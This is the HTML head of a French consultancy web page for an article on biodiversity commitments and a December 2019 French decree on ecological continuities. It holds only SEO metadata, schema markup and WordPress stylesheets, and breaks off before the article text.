

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/
body_size: 19731
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

	<head>

	   <meta charset="UTF-8">
	   <!-- Required meta tags -->
	   <meta charset="utf-8">
	   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	   <title>Les Experts HSE Perform | Biodiversité : des évolutions et des engagements - Les Experts HSE Perform</title>
	   <!--<link rel="shortcut icon" type="image/x-icon" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/fav_icon.png">-->
	   <!-- fontawesome -->
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/all.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/brands.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/fontawesome.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/regular.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/solid.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/bootstrap.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick-theme.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/aos.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/style.css">
	   
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Plusieurs initiatives, et engagements ont eu lieu en cette fin d’année en matière de biodiversité. Parmi les engagements les plus marquantes figure l’engagement de l’Europe en matière de biodiversité. En droit national un décret du 17 décembre 2019 est venu adapter les orientations nationales pour la préservation et la remise en bon état des continuités écologiques. Les" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin-HSE"/>
	<link rel="canonical" href="https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Les Experts HSE Perform -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Biodiversité : des évolutions et des engagements - Les Experts HSE Perform" />
		<meta property="og:description" content="Plusieurs initiatives, et engagements ont eu lieu en cette fin d’année en matière de biodiversité. Parmi les engagements les plus marquantes figure l’engagement de l’Europe en matière de biodiversité. En droit national un décret du 17 décembre 2019 est venu adapter les orientations nationales pour la préservation et la remise en bon état des continuités écologiques. Les" />
		<meta property="og:url" content="https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/" />
		<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:secure_url" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="200" />
		<meta property="article:published_time" content="2019-12-20T14:42:15+00:00" />
		<meta property="article:modified_time" content="2021-08-10T09:35:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Biodiversité : des évolutions et des engagements - Les Experts HSE Perform" />
		<meta name="twitter:description" content="Plusieurs initiatives, et engagements ont eu lieu en cette fin d’année en matière de biodiversité. Parmi les engagements les plus marquantes figure l’engagement de l’Europe en matière de biodiversité. En droit national un décret du 17 décembre 2019 est venu adapter les orientations nationales pour la préservation et la remise en bon état des continuités écologiques. Les" />
		<meta name="twitter:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#blogposting","name":"Biodiversit\u00e9 : des \u00e9volutions et des engagements - Les Experts HSE Perform","headline":"Biodiversit\u00e9 : des \u00e9volutions et des engagements","author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2019\/12\/thought-catalog-505eectW54k-unsplash-min-scaled-1.jpg","width":2560,"height":1707},"datePublished":"2019-12-20T15:42:15+00:00","dateModified":"2021-08-10T09:35:02+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#webpage"},"articleSection":"Article, Biodiversit\u00e9"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","position":1,"name":"Home","item":"https:\/\/www.ehse-perform.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","position":2,"name":"Post","item":"https:\/\/www.ehse-perform.com\/category\/post\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","position":3,"name":"Article","item":"https:\/\/www.ehse-perform.com\/category\/post\/article\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#listItem","name":"Biodiversit\u00e9 : des \u00e9volutions et des engagements"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#listItem","position":4,"name":"Biodiversit\u00e9 : des \u00e9volutions et des engagements","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"}}]},{"@type":"Organization","@id":"https:\/\/www.ehse-perform.com\/#organization","name":"Les Experts HSE Perform Les Experts HSE Perform","url":"https:\/\/www.ehse-perform.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2025\/01\/hse_perform_logo.jpg","@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#organizationLogo","width":200,"height":200,"caption":"Logo Les Experts HSE Perform"},"image":{"@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author","url":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/","name":"admin-HSE"},{"@type":"WebPage","@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#webpage","url":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/","name":"Biodiversit\u00e9 : des \u00e9volutions et des engagements - Les Experts HSE Perform","description":"Plusieurs initiatives, et engagements ont eu lieu en cette fin d\u2019ann\u00e9e en mati\u00e8re de biodiversit\u00e9. Parmi les engagements les plus marquantes figure l\u2019engagement de l\u2019Europe en mati\u00e8re de biodiversit\u00e9. En droit national un d\u00e9cret du 17 d\u00e9cembre 2019 est venu adapter les orientations nationales pour la pr\u00e9servation et la remise en bon \u00e9tat des continuit\u00e9s \u00e9cologiques. Les","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"creator":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2019\/12\/thought-catalog-505eectW54k-unsplash-min-scaled-1.jpg","@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/#mainImage"},"datePublished":"2019-12-20T15:42:15+00:00","dateModified":"2021-08-10T09:35:02+00:00"},{"@type":"WebSite","@id":"https:\/\/www.ehse-perform.com\/#website","url":"https:\/\/www.ehse-perform.com\/","name":"Les Experts HSE Perform","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Biodiversité : des évolutions et des engagements - Les Experts HSE Perform</title>
	<link rel="canonical" href="https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Biodiversité : des évolutions et des engagements - Les Experts HSE Perform" />
	<meta property="og:description" content="Plusieurs initiatives, et engagements ont eu lieu en cette fin d’année en matière de biodiversité.  Parmi les engagements les plus marquantes figure l’engagement de l’Europe en matière de biodiversité. En droit national un décret du 17 décembre 2019 est venu adapter les orientations nationales pour la préservation et la remise en bon état des continuités écologiques. Les [&hellip;]" />
	<meta property="og:url" content="https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/" />
	<meta property="og:site_name" content="Les Experts HSE Perform" />
	<meta property="article:published_time" content="2019-12-20T14:42:15+00:00" />
	<meta property="article:modified_time" content="2021-08-10T09:35:02+00:00" />
	<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2019/12/thought-catalog-505eectW54k-unsplash-min-scaled-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-HSE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin-HSE" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/#article","isPartOf":{"@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/"},"author":{"name":"admin-HSE","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b"},"headline":"Biodiversité : des évolutions et des engagements","datePublished":"2019-12-20T14:42:15+00:00","dateModified":"2021-08-10T09:35:02+00:00","mainEntityOfPage":{"@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/"},"wordCount":581,"commentCount":0,"publisher":{"@id":"https://www.ehse-perform.com/#organization"},"image":{"@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2019/12/thought-catalog-505eectW54k-unsplash-min-scaled-1.jpg","keywords":["Biodiversité"],"articleSection":["Article"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/#respond"]}]},{"@type":"WebPage","@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/","url":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/","name":"Biodiversité : des évolutions et des engagements - Les Experts HSE Perform","isPartOf":{"@id":"https://www.ehse-perform.com/#website"},"primaryImageOfPage":{"@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/#primaryimage"},"image":{"@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2019/12/thought-catalog-505eectW54k-unsplash-min-scaled-1.jpg","datePublished":"2019-12-20T14:42:15+00:00","dateModified":"2021-08-10T09:35:02+00:00","breadcrumb":{"@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/#primaryimage","url":"https://www.ehse-perform.com/wp-content/uploads/2019/12/thought-catalog-505eectW54k-unsplash-min-scaled-1.jpg","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2019/12/thought-catalog-505eectW54k-unsplash-min-scaled-1.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ehse-perform.com/"},{"@type":"ListItem","position":2,"name":"Biodiversité : des évolutions et des engagements"}]},{"@type":"WebSite","@id":"https://www.ehse-perform.com/#website","url":"https://www.ehse-perform.com/","name":"Les Experts HSE Perform","description":"","publisher":{"@id":"https://www.ehse-perform.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ehse-perform.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ehse-perform.com/#organization","name":"Les Experts HSE Perform","url":"https://www.ehse-perform.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/#/schema/logo/image/","url":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","width":194,"height":54,"caption":"Les Experts HSE Perform"},"image":{"@id":"https://www.ehse-perform.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/hse-perform/?lipi=urnlipaged_flagship3_search_srp_allLwjyWBOBQeaZNH7xTa2g"]},{"@type":"Person","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b","name":"admin-HSE","sameAs":["https://www.ehse-perform.com"],"url":"https://www.ehse-perform.com/author/admin-hse/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux" href="https://www.ehse-perform.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux des commentaires" href="https://www.ehse-perform.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Biodiversité : des évolutions et des engagements Flux des commentaires" href="https://www.ehse-perform.com/biodiversite-des-evolutions-et-des-engagements/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Fbiodiversite-des-evolutions-et-des-engagements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Fbiodiversite-des-evolutions-et-des-engagements%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756461713' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0' media='all' />
